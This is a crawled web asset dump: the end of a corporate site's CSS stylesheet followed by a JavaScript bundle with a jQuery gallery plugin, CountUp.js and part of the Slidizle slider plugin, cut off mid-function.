	.team-members{text-align: center;}
	.single-member{float: none; display: inline-block; vertical-align: bottom;}
}
/*= Media Query End
=================== */


/*  Services  */
.services{background: url('../images/services_bg.jpg') no-repeat; background-size:100%;}
.services ul{width: 1220px;margin:0 auto 60px;padding:0; float: left; position: relative; left: 50%; margin-left: -610px;}
.services li{width: 240px;list-style: none;float: left;}
.services span{display: block;background: #03A9F4;}

.bt3{ overflow:hidden; position:relative; display: block;}
.bt3 span{z-index:20;}
.bt3:after{
	background: #fff; content: "";height:355px;left:-220px;opacity: 0.1;position: absolute;top:-100px;width: 150px; z-index: 10;
	-webkit-transform:rotate(35deg); -ms-transform:rotate(35deg); transform:rotate(35deg);
	-webkit-transition: all 530ms cubic-bezier(0.19,1,0.22,1); transition: all 530ms cubic-bezier(0.19,1,0.22,1);
}

.bt3:hover:after{
	left:150%;	top: 0px;
	-webkit-transform:rotate(35deg); -ms-transform:rotate(35deg); transform:rotate(35deg);
	-webkit-transition: all 530ms cubic-bezier(.19,1,.22,1); transition: all 530ms cubic-bezier(.19,1,.22,1);
}

/*  Partner  */
.partner{background: url('../images/partner_bg.jpg') no-repeat; background-size:100%;}
.partner ul{display: block; margin: 0 auto 60px; width:1200px; padding: 0;}
.partner ul li{float:left; width:20%; margin:0 0 60px; list-style: none;}
.partner ul img{width:65%; margin:0 auto;border-radius: 50%;}
.partner ul img:hover{  box-shadow: 0px 3px 15px #666;}


/*  Page_About  */
.main_content{width: 915px; padding-right: 15px; text-align: justify; border-right: 1px solid #eee; min-height:400px; margin-bottom: 20px; display: inline-block;}
.main_content p{ text-indent: 2em;}
.sidebar{width:285px; margin-top:20px; }
.sidebar .link dd{line-height:50px;border-top:1px solid #eee;border-bottom:1px solid #eee;border-right:1px solid #eee;margin:20px 0 0;text-align: center;}
.sidebar .link dd:hover{background: #eee;}
.sidebar .link .active{color:#03A9F4;}


/*  Page_Case */
.case{display: inline-block;padding: 0;}
.case li{float: left;list-style: none;margin:20px 0 0;border:1px solid #ccc;width:590px;}
.case li:hover{border:1px solid #03A9F4;}
.case li:hover + .case_info > .more{color : #0000FF;}
.case li:nth-child(even){margin-left:20px;}
.case img{float: left;}

.case_info{width:320px;float: left;padding:20px;}
.case_info h3{margin:20px 0 10px;font-size: 16px;font-weight: 600;}
.case_info p{padding: 0; height: 5.9em; overflow: hidden; text-align: justify; margin-bottom: 26px;}
.case_info .more{ width: 120px; border: 1px solid #ccc; line-height: 30px; text-align: center; margin: 0 auto; display: block; border-radius: 8px; -webkit-transition: all 0.3s ease-out;; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;}
.case_info .hover{background: #03A9F4; color:#fff; border: 1px solid #03A9F4; text-decoration: none; }

.case_detail{background: url("../images/case_detail_bg.jpg") no-repeat; background-size:100%;padding:50px;}
.case_Title{display: inline-block; vertical-align: top; padding:10px 0 0 20px;}
.case_Title h3{margin: 0; font-weight: 700;}
.case_Title p{padding: 0; margin: 0; line-height:40px; font-size: 16px;}
.case_Title b{font-weight: normal; font-size: 16px;}

.case_photo{width: 630px;display: inline-block;vertical-align: top;}
.case_Des{width:560px;display: inline-block;padding-left:20px;vertical-align: top;}

/* About */
.banner{margin:0 auto; max-width:1920px; min-width:1200px; overflow:hidden;width: 100%;}
.black{background: #1b1b1b;color:#ccc;padding:0 0 60px;margin:40px 0 0;}
.black .ComDigi b{color:#fff;}
.black img{width:100%;}
.line{height: 100px; width: 1px; float: left; background: #cacaca; position: absolute; right: 0px; top: 0px;}
 

/*  Footer  */
.footer{/*background: #2a2d34;*/ background:#013258; color:#fff;/*border-top:5px solid #03A9F4;*/}
.footer dl{width: 300px; padding: 50px 0 0 50px; display: inline-block; vertical-align: top;}
.footer dt{color:#fff; font-size: 16px; letter-spacing: 2px;font-weight: normal;line-height: 3;}
.footer dd{line-height:2;color:#cdcdcd;font-size: 12px;}
.footer .footer_news{width: 360px;}
.footer .footer_news a{color: #ffffff; font-size: 14px;}
.footer input,.footer textarea{margin:0 0 10px;width: 100%;border: 0; text-indent: 0.6em; color: #000;}
.footer .copyright{font-size:12px; width: 100%; text-align: center; margin:30px 0; color:#7e7f84;}
 
/* 动效部分 */
.scale li,.transform {-webkit-transition:all .5s; -moz-transition:all .5s; -o-transition:all .5s;-ms-transition:all .5s;}
.scale li:hover{-webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1); -ms-transform:scale(1.05);}
.shadow{ -webkit-transition: all 0.3s ease-out;; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;}
.shadow:hover{-moz-box-shadow: 5px 5px 10px 1px #d8d8d8; -webkit-box-shadow: 5px 5px 10px 1px #d8d8d8; box-shadow: 5px 5px 10px 1px #e6e6e6;}


@font-face {font-family: "iconfont";
  src: url('./fonts/iconfont.eot?t=1486526555687'); /* IE9*/
  src: url('./fonts/iconfont.eot?t=1486526555687#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('./fonts/iconfont.woff?t=1486526555687') format('woff'), /* chrome, firefox */
  url('./fonts/iconfont.ttf?t=1486526555687') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('./fonts/iconfont.svg?t=1486526555687#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {font-family:"iconfont" !important;  font-size:16px;  font-style:normal;
-webkit-text-stroke-width: 0.2px;  -webkit-font-smoothing: antialiased;  -moz-osx-font-smoothing: grayscale; }
.iconfont:hover{ color:#03A9F4;}
.icon-fenxiang:before { content: "\e628"; }
.icon-ttpodicon:before { content: "\e61d"; }
.icon-shizhong:before { content: "\e63c"; }
.icon-xiala:before { content: "\e635"; }
.icon-kongqiqiangli:before { content: "\e7e5"; }
.icon-shangla:before { content: "\e662"; }
.icon-envelope1:before { content: "\e63b"; }
.icon-envelope2:before { content: "\e69b"; }
.icon-dunpai:before { content: "\e61e"; }
.icon-Call-out:before { content: "\e65c"; }
.icon-touxiang:before { content: "\e74c"; }
.icon-xingnengwending:before { content: "\e661"; }

.menu{float: left;width: 100%;}
.menu i{margin:0 20px;font-size:46px;}
.menu dd{position:relative;float:left;margin:0 2px;padding:0;text-align:center;cursor: pointer ;}
.menu a{display:block;width:9pc;color:#000;text-decoration:none;font-weight:700}
.menu a,.menu dd em{border-radius:5px;background:#2a2d34;color:#fff;padding:3px 5px;}
.menu dd em{position:absolute;bottom:-30px;left:6px;z-index:2;display:none;text-align:center;font-style:normal;width:75px;}



.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{position:relative;top:0;overflow:hidden;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateY(-50%)}
.flickity-prev-next-button:hover{background:#fff}
.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}
.flickity-prev-next-button:active{opacity:.6;filter:alpha(opacity=60)}
.flickity-prev-next-button.previous{left:10px;z-index:1111}
.flickity-prev-next-button.next{right:10px;z-index:1111}
.flickity-rtl .flickity-prev-next-button.previous{right:10px;left:auto}
.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}
.flickity-prev-next-button:disabled{opacity:.3;cursor:auto;filter:alpha(opacity=30)}
.flickity-prev-next-button svg{position:absolute;top:20%;left:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#333}
.flickity-prev-next-button.no-svg{color:#333;font-size:26px}
.flickity-page-dots{position:absolute;top:0;margin:0;padding:0;width:100%;list-style:none;text-align:center;line-height:1}
.flickity-rtl .flickity-page-dots{direction:rtl}

.flickity-page-dots .dot{display: none;/*display:inline-block;*/margin:0;width:10px;height:10px;border-radius:8px;background:#333;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1;filter:alpha(opacity=100)}
.flickity-page-dots .dot{width:128px;height:40px; background-position:0 0;color:#333;text-decoration:none;line-height:38px;cursor:pointer}
.flickity-page-dots .dot+.dot{margin-left:10px;background-position:-128px 0}
.flickity-page-dots .dot:last-child{background-position:-256px 0}
.flickity-page-dots .dot.is-selected{background-position:0 -40px}
.flickity-page-dots .dot+.dot.is-selected{background-position:-128px -40px}
.flickity-page-dots .dot:last-child.is-selected{background-position:-256px -40px}

.mask-left,.mask-right{position:absolute;top:0px;width:49%;height:300px;background:rgba(0,0,0,.6)}
.mask-left{left:0;margin-left:-455px}
.mask-right{right:0;margin-right:-456px}

.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}

--- FILE ---
content_type: application/javascript
request_url: http://njxq.com/Public/Home/default/res/Index.js
body_size: 10391
content:
/*********************************************************************************
	jquery.DB_gallery.js
*********************************************************************************/
;(function($){
$.fn.DB_gallery=function(options){
	var opt={
		thumWidth:110,            
		thumGap:8,                
		thumMoveStep:5,             
		moveSpeed:300,           
		fadeSpeed:300,             
		end:''
	}
	$.extend(opt,options);
	return this.each(function(){
		var $this=$(this);
		var $imgSet=$this.find('.DB_imgSet');
		var $imgWin=$imgSet.find('.DB_imgWin');
		var $page=$this.find('.DB_page');
		var $pageCurrent=$page.find('.DB_current');
		var $pageTotal=$page.find('.DB_total');
		var $thumSet=$this.find('.DB_thumSet');
		var $thumMove=$thumSet.find('.DB_thumMove');
		var $thumList=$thumMove.find('li');
		var $thumLine=$this.find('.DB_thumLine');
		var $nextBtn=$this.find('.DB_nextBtn');
		var $prevBtn=$this.find('.DB_prevBtn');
		var $nextPageBtn=$this.find('.DB_nextPageBtn');
		var $prevPageBtn=$this.find('.DB_prevPageBtn');
		var objNum=$thumList.length;
		var currentObj=0;
		var fixObj=0;
		var currentPage=0;
		var totalPage=Math.floor(objNum/opt.thumMoveStep);
		var oldImg;

		init();

		function init(){
			setInit();
			setMouseEvent();
			changeImg();
		}

		function setInit(){
			$thumMove.append($thumLine.get())
		}

		function setMouseEvent(){
			$thumList.bind('click',function(e){
				e.preventDefault();
				currentObj=$(this).index();
				changeImg();
			});
			$nextBtn.bind('click',function(){
				currentObj++;
				changeImg();
				currentPage=Math.floor(currentObj/opt.thumMoveStep);
				moveThum();

			});
			$prevBtn.bind('click',function(){
				currentObj--;
				changeImg();
				currentPage=Math.floor(currentObj/opt.thumMoveStep);
				moveThum();
			});
			$nextPageBtn.bind('click',function(){
				currentPage++;
				moveThum();
			});
			$prevPageBtn.bind('click',function(){
				currentPage--;
				moveThum();
			});
		
		}
		
		function moveThum(){
			var pos=((opt.thumWidth+opt.thumGap)*opt.thumMoveStep)*currentPage
			$thumMove.animate({'left':-pos},opt.moveSpeed);
			//
			setVisibleBtn();
		}

		function setVisibleBtn(){
			$prevPageBtn.show();
			$nextPageBtn.show();
			$prevBtn.show();
			$nextBtn.show();
			if(currentPage==0)$prevPageBtn.hide();
			if(currentPage==totalPage-1)$nextPageBtn.hide();
			if(currentObj==0)$prevBtn.hide();
			if(currentObj==objNum-1)$nextBtn.hide();
		}

		function changeImg(){
			if(oldImg!=null){
				$imgWin.css('background','url('+oldImg+') no-repeat');
			}

			var $thum=$thumList.eq(currentObj)
			var _src=oldImg=$thum.find('a').attr('href');
			$imgWin.find('img').hide().attr('src',_src).fadeIn(opt.fadeSpeed);
			oldImg=_src

			$thumLine.css({'left':$thum.position().left})

			$pageCurrent.text(currentObj+1);
			$pageTotal.text(objNum);
			
			setVisibleBtn();
		}
	})
}
})(jQuery)

/*********************************************************************************
	CountUp.js
*********************************************************************************/

!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b(require,exports,module):a.CountUp=b()}(this,function(){var d=function(a,b,c,d,e,f){for(var g=0,h=["webkit","moz","ms","o"],i=0;i<h.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[h[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[h[i]+"CancelAnimationFrame"]||window[h[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a){var c=(new Date).getTime(),d=Math.max(0,16-(c-g)),e=window.setTimeout(function(){a(c+d)},d);return g=c+d,e}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)}),this.options={useEasing:!0,useGrouping:!0,separator:",",decimal:"."};for(var j in f)f.hasOwnProperty(j)&&(this.options[j]=f[j]);""===this.options.separator&&(this.options.useGrouping=!1),this.options.prefix||(this.options.prefix=""),this.options.suffix||(this.options.suffix=""),this.d="string"==typeof a?document.getElementById(a):a,this.startVal=Number(b),isNaN(b)&&(this.startVal=Number(b.match(/[\d]+/g).join(""))),this.endVal=Number(c),isNaN(c)&&(this.endVal=Number(c.match(/[\d]+/g).join(""))),this.countDown=this.startVal>this.endVal,this.frameVal=this.startVal,this.decimals=Math.max(0,d||0),this.dec=Math.pow(10,this.decimals),this.duration=1e3*Number(e)||2e3;var k=this;this.version=function(){return"1.5.3"},this.printValue=function(a){var b=isNaN(a)?"--":k.formatNumber(a);"INPUT"==k.d.tagName?this.d.value=b:"text"==k.d.tagName?this.d.textContent=b:this.d.innerHTML=b},this.easeOutExpo=function(a,b,c,d){return 1024*c*(-Math.pow(2,-10*a/d)+1)/1023+b},this.count=function(a){k.startTime||(k.startTime=a),k.timestamp=a;var b=a-k.startTime;k.remaining=k.duration-b,k.frameVal=k.options.useEasing?k.countDown?k.startVal-k.easeOutExpo(b,0,k.startVal-k.endVal,k.duration):k.easeOutExpo(b,k.startVal,k.endVal-k.startVal,k.duration):k.countDown?k.startVal-(k.startVal-k.endVal)*(b/k.duration):k.startVal+(k.endVal-k.startVal)*(b/k.duration),k.frameVal=k.countDown?k.frameVal<k.endVal?k.endVal:k.frameVal:k.frameVal>k.endVal?k.endVal:k.frameVal,k.frameVal=Math.round(k.frameVal*k.dec)/k.dec,k.printValue(k.frameVal),b<k.duration?k.rAF=requestAnimationFrame(k.count):k.callback&&k.callback()},this.start=function(a){return k.callback=a,isNaN(k.endVal)||isNaN(k.startVal)||k.startVal===k.endVal?(console.log("countUp error: startVal or endVal is not a number"),k.printValue(c)):k.rAF=requestAnimationFrame(k.count),!1},this.pauseResume=function(){k.paused?(k.paused=!1,delete k.startTime,k.duration=k.remaining,k.startVal=k.frameVal,requestAnimationFrame(k.count)):(k.paused=!0,cancelAnimationFrame(k.rAF))},this.reset=function(){k.paused=!1,delete k.startTime,k.startVal=b,cancelAnimationFrame(k.rAF),k.printValue(k.startVal)},this.update=function(a){cancelAnimationFrame(k.rAF),k.paused=!1,delete k.startTime,k.startVal=k.frameVal,k.endVal=Number(a),k.countDown=k.startVal>k.endVal,k.rAF=requestAnimationFrame(k.count)},this.formatNumber=function(a){a=a.toFixed(k.decimals),a+="";var b,c,d,e;if(b=a.split("."),c=b[0],d=b.length>1?k.options.decimal+b[1]:"",e=/(\d+)(\d{3})/,k.options.useGrouping)for(;e.test(c);)c=c.replace(e,"$1"+k.options.separator+"$2");return k.options.prefix+c+d+k.options.suffix},k.printValue(k.startVal)};return d});

/*********************************************************************************
 * Slider jQuery Plugin
 *
 * This plugin allow to create sliders from images, video or html content.
 *
 * @author	Olivier Bossel (andes)
 * @created	21.02.2012
 * @updated 13.01.2016
 * @version	1.3.23
*********************************************************************************/
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	/**
	 * Plugin :
	 */
	function Slidizle(item, options) {
		
		// vars :
		this.settings = {

			/**
			 * Some classes applied on different elements
			 */
			classes : {
				
				// class applied on content wrrapper
				content 				: 'slidizle-content', 	

				// class applied on next navigation element		
				next 					: 'slidizle-next',			
				
				// class applied on previous navigation element
				previous 				: 'slidizle-previous',			
				
				// class applied on all slides that are before the active one
				beforeActive 			: 'before-active',

				// class applied on all slides that are after the active one
				afterActive 			: 'after-active',

				// class applied on the next active slide
				nextActive 				: 'next',

				// class applied on the previous active slide
				previousActive 			: 'previous',

				// class applied on container when the slider is in forward mode
				forward 				: 'forward',

				// class applied on container when the slider is in backward mode
				backward 				: 'backward',			

				// class applied on navigation element
				navigation 				: 'slidizle-navigation',			
				
				// class applied on timer element
				timer 					: 'slidizle-timer', // not documented		
				
				// class applied on each slide
				slide 					: 'slidizle-slide',			
				
				// class applied on the next and previous navigation, or the all slider when disabled
				disabled 				: 'disabled',				
				
				// the class applied on container when the slider is at his first slide
				first 					: 'first',

				// the class applied on container when the slider is at his last slide
				last 					: 'last',

				// the play class applied on the container
				play 					: 'played',				
				
				// the pause class applied on the container
				pause 		 			: 'paused',				
				
				// the stop class applied on the container
				stop 					: 'stoped',				
				
				// an class to access the slider
				slider 					: 'slidizle',				
				
				// the className to add to active navigation, slides, etc...
				active 					: 'active',				
				
				// the className to add to the slider and slides when it is in loading mode
				loading 				: 'loading'				
			},					

			// the slider interval time between each medias
			timeout					: null,
			
			// set if the slider has to make pause on mouse hover
			pauseOnHover				: false,						
			
			// set if the slider has to go next on mouse click
			nextOnClick 				: false,						
			
			// set if the slider has to go first item when next on last
			loop 					: false,						
			
			// set if the slider has to play directly or not if a timeout is specified
			autoPlay				: true,						
			
			// activate or not the keyboard
			keyboardEnabled  			: true,						
			
			// activate or not the touch navigation for mobile (swipe)
			touchEnabled 				: true, 										
			
			// specify if need to load the next content before the transition
			loadBeforeTransition 			: true, 						
			
			// specify if the slider is disabled or not (can be a function that return true or false)
			disabled 				: false,

			// callback when the slider is inited
			onInit					: null,						
			
			// callback when a slide is clicked
			onClick					: null,						
			
			// callback before the slider change from one media to another
			beforeChange 				: null,

			// callback when the slider change from one media to another
			onChange				: null,						
			
			// callback after the slider change from one media to another
			afterChange  				: null,

			// callback before the slider begin to load the slide
			beforeLoading 				: null,

			// callback during the loading progress
			onLoading 				: null,

			// callback after the slider has loaded the next slide (before the actual change)
			afterLoading 				: null,

			// callback when the slider change for the next slide
			onNext					: null,						
			
			// callback when the slider change for the previous slide
			onPrevious				: null,						
			
			// callback when the slider change his state to play
			onPlay					: null,						
			
			// callback when the slider change his state to pause
			onPause				: null,						
			
			// callback when the slider resume after a pause
			onResume 				: null		
		};
		this.$refs = {
			slider					: null,						// save the reference to the slider container itself
			content					: null,						// save the reference to the content element
			medias					: null,						// save the references to all medias element
			nextSlide 				: null,						// save the reference to the next media element
			previousSlide 			: null,						// save the reference to the previous media element
			currentSlide 			: null,						// save the reference to the current media element
			beforeActiveSlides 		: null,
			afterActiveSlides 		: null,
			navigation				: null,						// save the reference to the navigation element
			next					: null,						// save the reference to the next button element
			previous				: null,						// save the reference to the previous button element
			current					: null,						// save the reference to the current media displayed
			timer 					: null						// save the reference to the timer element if exist
		};
		this.loadingProgress = 0; 									// store the loading progress of the next slide
		this.current_timeout_time = 0;									// save the current time of the timeout
		this._internalTimer = null;									// save the internal timer used to calculate the remaining timeout etc...
		this.timeout = null;										// save the timeout for playing slider
		this.previous_index = 0;									// save the index of the previous media displayed
		this.current_index = 0;										// save the index of the current media displayed
		this.next_index = 0; 										// save the index of the next media
		this._previous_active_index = 0; 								// save the index of the previous activate media
		this._isPlaying = false;										// save the playing state
		this._isPause = false;										// save the pause status
		this._isOver = false;										// save the over state
		this.total = 0;											// save the total number of element in the slider				
		this.$this = $(item);										// save the jQuery item to access it
		this.clickEvent = navigator.userAgent.match(/mobile/gi) ? 'touchend' : 'click'; 		// the best click event depending on device

		// init :
		this.init($(item), options); 
		
	}
	
	/**
	 * Init : init the plugin
	 *
	 * @param	jQuery	item	The jQuery item
	 * @param	object	options	The options
	 */
	Slidizle.prototype.init = function(item, options) {
		
		// vars :
		var _this = this,
			$this = item;
		
		// add bb-slider class if needed :
		if (!$this.hasClass(_this.settings.classes.slider)) $this.addClass(_this.settings.classes.slider);

		// update options :
		_this._extendSettings(options);

		// save all references :
		_this.$refs.slider = $this;
		_this.$refs.content = $this.find('[data-slidizle-content]').filter(function() {
			return $(this).closest('[data-slidizle]').get(0) == _this.$this.get(0);
		});
		_this.$refs.navigation = $this.find('[data-slidizle-navigation]').filter(function() {
			return $(this).closest('[data-slidizle]').get(0) == _this.$this.get(0);
		});;
		_this.$refs.previous = $this.find('[data-slidizle-previous]').filter(function() {
			return $(this).closest('[data-slidizle]').get(0) == _this.$this.get(0);
		});;
		_this.$refs.next = $this.find('[data-slidizle-next]').filter(function() {
			return $(this).closest('[data-slidizle]').get(0) == _this.$this.get(0);
		});;
		_this.$refs.timer = $this.find('[data-slidizle-timer]').filter(function() {
			return $(this).closest('[data-slidizle]').get(0) == _this.$this.get(0);
		});;

		// apply class :
		if (_this.$refs.content) _this.$refs.content.addClass(_this.settings.classes.content);
		if (_this.$refs.next) _this.$refs.next.addClass(_this.settings.classes.next);
		if (_this.$refs.previous) _this.$refs.previous.addClass(_this.settings.classes.previous);
		if (_this.$refs.navigation) _this.$refs.navigation.addClass(_this.settings.classes.navigation);
		if (_this.$refs.timer) _this.$refs.timer.addClass(_this.settings.classes.timer);

		// get all medias in the slider :
		var $content_childs = _this.$refs.content.children(':first-child');
		if ($content_childs.length > 0) {
			var content_childs_type = $content_childs[0]['nodeName'].toLowerCase();
			_this.$refs.medias = _this.$refs.content.children(content_childs_type);
		}
		
		// apply class :
		$this.addClass(_this.settings.classes.slider);
		_this.$refs.medias.filter(':first-child').addClass(_this.settings.classes.first);
		_this.$refs.medias.filter(':last-child').addClass(_this.settings.classes.last);


		// check if are some medias :
		if (_this.$refs.medias) {

			// add class on medias :
			_this.$refs.medias.addClass(_this.settings.classes.slide);

			// adding click on slides :
			_this.$refs.medias.bind(_this.clickEvent, function(e) {
				// trigger an event :
				$this.trigger('slidizle.click',[_this]);
				// callback :
				if (_this.settings.onClick) _this.settings.onClick(_this);
			});
			
			// creating data :
			_this.total = _this.$refs.medias.length;
			_this.current_index = 0;
		
			// init navigation :
			if (_this.$refs.navigation.length>=1) _this._initNavigation();
			_this.initPreviousNextNavigation();
		
			// check if a content is already active :
			var $active_slide = _this.$refs.medias.filter('.active:first');
			if ($active_slide.length >= 1) {
				// go to specific slide :
				_this.current_index = $active_slide.index();
			}
				
			// update slides refs :
			_this._updateSlidesRefs();

			// check if pauseOnHover is set to true :
			if (_this.settings.pauseOnHover) {
				// add hover listener :
				$this.hover(function(e) {
					// update _isOver state :
					_this._isOver = true;
					// pause :
					_this.pause();
				}, function(e) {
					// update _isOver state :
					_this._isOver = false;
					// resume :
					_this.resume();
				});
			}

			// keyboard navigation :
			if (_this.settings.keyboardEnabled && _this.settings.keyboardEnabled != 'false') _this._initKeyboardNavigation();

			// touch navigation :
			if (_this.settings.touchEnabled && navigator.userAgent.match(/mobile/gi)) _this._initTouchNavigation();

			// play :
			if (_this.settings.autoPlay && _this.$refs.medias.length > 1) _this.play();

			// check if next on click :
			if (_this.settings.nextOnClick)
			{
				_this.$refs.content.bind('click', function() {
					_this.next();
				});
			}

			// check the on init :
			if (_this.settings.onInit) _this.settings.onInit(_this);
			$this.trigger('slidizle.init', [_this]);

			// add forward class :
			_this.$this.addClass(_this.settings.classes.forward);

			// change medias for the first time :
			_this._changeMedias();

		} else {

			// check the on init :
			if (_this.settings.onInit) _this.settings.onInit(_this);
			$this.trigger('slidizle.init', [_this]);

		}
		
	}
	
	/**
	 * Creation of the navigation :
	 */
	Slidizle.prototype._initNavigation = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this;

		// check if is an navigation tag :
		if (!_this.$refs.navigation) return false;

		// check if we need to hide navigation if only 1 element
		if (_this.total <= 1) _this.$refs.navigation.hide();

		// check if we have to popule the navigation :
		if (_this.$refs.navigation.children().length <= 0)
		{
			// determine how to populate the navigation :
			var navigation_type = _this.$refs.navigation[0]['nodeName'].toLowerCase(),
				navigation_children_type = (navigation_type == 'dl') ? 'dt' :
											(navigation_type == 'ol') ? 'li' :
											(navigation_type == 'ul') ? 'li' :
											'div';
			
			// create an navigation element for each media :
			for (var i=0; i<_this.total; i++)
			{
				// create an navigation element :
				_this.$refs.navigation.append('<'+navigation_children_type+'>'+(i+1)+'</'+navigation_children_type+'>');	
			}
		}
		
		// add click event on navigation :
		_this.$refs.navigation.children().bind(_this.clickEvent, function(e) {
			
			// vars :
			var $nav = $(this),
				slide_id = $nav.attr('data-slidizle-slide-id'),
				content_by_slide_id = _this.$refs.medias.filter('[data-slidizle-slide-id="'+slide_id+'"]');

			// saving previous var :
			_this.previous_index = _this.current_index;

			// check if nav has an slide id :
			if (slide_id && content_by_slide_id)
			{
				// get index :
				var idx = content_by_slide_id.index();

				// check if index is not the same as now :
				if (idx != _this.current_index)
				{
					// updating current index :
					_this.current_index = idx;

					// change media :
					_this._changeMedias();
				}
			} else {
				// check if is not the same :
				if ($(this).index() != _this.current_index)
				{
					// updating current var :
					_this.current_index = $(this).index();
					
					// change media :
					_this._changeMedias();
				}
			}
			
			// prevent default behaviors :
			e.preventDefault();
		});
	}

	/**
	 * Init keyboard navigation :
	 */
	Slidizle.prototype._initKeyboardNavigation = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this;

		// listen for keyboard events :
		$(document).bind('keyup', function(e) {

			// check the pressed key :
			switch (e.keyCode)
			{
				case 39:
					_this.next();
				break;
				case 37:
					_this.previous();
				break;
			}

		});
	}

	/**
	 * Init touch navigation :
	 */
	Slidizle.prototype._initTouchNavigation = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this,
			xStart, yStart;

		// listen for needed events :
		$(document).bind('touchstart', function(e) {
			xStart = e.originalEvent.touches[0].clientX;
			yStart = e.originalEvent.touches[0].clientY;
		});
		$(document).bind('touchmove', function(e) {
			if ( ! xStart || ! yStart) return;
			var x = e.originalEvent.touches[0].clientX,
				y = e.originalEvent.touches[0].clientY,
				xDiff = xStart - x,
				yDiff = yStart - y;

			// check direction :
			if (Math.abs(xDiff) > Math.abs(yDiff))
			{
				if (xDiff > 0)
				{
					_this.next();
				} else {
					_this.previous();
				}
			}

			// reset values :
			xStart = yStart = null;
		});
	}

	/**
	 * Init next and prev links :
	 */
	Slidizle.prototype.initPreviousNextNavigation = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this;
		
		// add click event on previous tag :
		if (_this.$refs.previous)
		{	
			// add click handler :
			if (_this.total > 1) _this.$refs.previous.bind(_this.clickEvent, function() { _this.previous(); });
			// hide if no multiple medias :
			if (_this.total <= 1) _this.$refs.previous.hide();
		}
		
		// add click event on next tag :
		if (_this.$refs.next)
		{
			// add click handler :
			if (_this.total > 1) _this.$refs.next.bind(_this.clickEvent, function() { _this.next(); });
			// hide if no multiple medias :
			if (_this.total <= 1) _this.$refs.next.hide();
		}
	}

	/**
	 * Pause the timer :
	 */
	Slidizle.prototype._pauseTimer = function() {

		// vars :
		var _this = this;

		// stop the timer :
		clearInterval(_this._internalTimer);
	};

	/**
	 * Stop the timer :
	 */
	Slidizle.prototype._stopTimer = function() {

		// vars :
		var _this = this;

		// stop the timer :
		clearInterval(_this._internalTimer);

		// reset timer :
		_this._resetTimer();
	};

	/**
	 * Reset timer values :
	 */
	Slidizle.prototype._resetTimer = function() {

		// vars :
		var _this = this;

		// reset values :
		_this.current_timeout_time = _this.$refs.currentSlide.data('slidizle-timeout') || _this.settings.timeout;
		_this.total_timeout_time = _this.$refs.currentSlide.data('slidizle-timeout') || _this.settings.timeout;

	};

	/**
	 * Start the timer :
	 */
	Slidizle.prototype._startTimer = function() {

		// vars :
		var _this = this,
			$this = _this.$this;

		// init the internal timer :
		clearInterval(_this._internalTimer);
		_this._internalTimer = setInterval(function() {
			
			// update current timeout :
			_this.current_timeout_time -= 10;

			// check current timeout time :
			if (_this.current_timeout_time <= 0) {
				// change media :
				_this.next();
			}

		},10);

	};
			
	/**
	 * Managing the media change :
	 */
	Slidizle.prototype._changeMedias = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this,
			disabledClass = _this.settings.classes.disabled;

		// update slides references :
		_this._updateSlidesRefs();

		// before change callback :
		if (_this.settings.beforeChange) _this.settings.beforeChange(_this);
		$this.trigger('slidizle.beforeChange', [_this]);

		// clear timer (relaunched on transition) :
		_this._stopTimer();

		// manage disabled class on navigation :
		if (_this.$refs.next)
		{
			if (_this.isLast() && ! _this.isLoop())
			{
				_this.$refs.next.addClass(disabledClass);
			} else {
				if (_this.$refs.next.hasClass(disabledClass)) _this.$refs.next.removeClass(disabledClass);
			}
		}
		if (_this.$refs.previous)
		{
			if (_this.$refs.previous && _this.isFirst() && ! _this.isLoop())
			{
				_this.$refs.previous.addClass(disabledClass);
			} else {
				if (_this.$refs.previous.hasClass(disabledClass)) _this.$refs.previous.removeClass(disabledClass);
			}
		}

		// manage navigation classes :
		var current_slide_id = _this.$refs.currentSlide.attr('data-slidizle-slide-id');
		_this.$refs.navigation.each(function() {
			var $nav = $(this),
				current_navigation_by_slide_id = $(this).children('[data-slidizle-slide-id="'+current_slide_id+'"]');

			if (current_slide_id && current_navigation_by_slide_id)
			{
				$nav.children().removeClass(_this.settings.classes.active);
				current_navigation_by_slide_id.addClass(_this.settings.classes.active);
			} else {
				$nav.children().removeClass(_this.settings.classes.active);
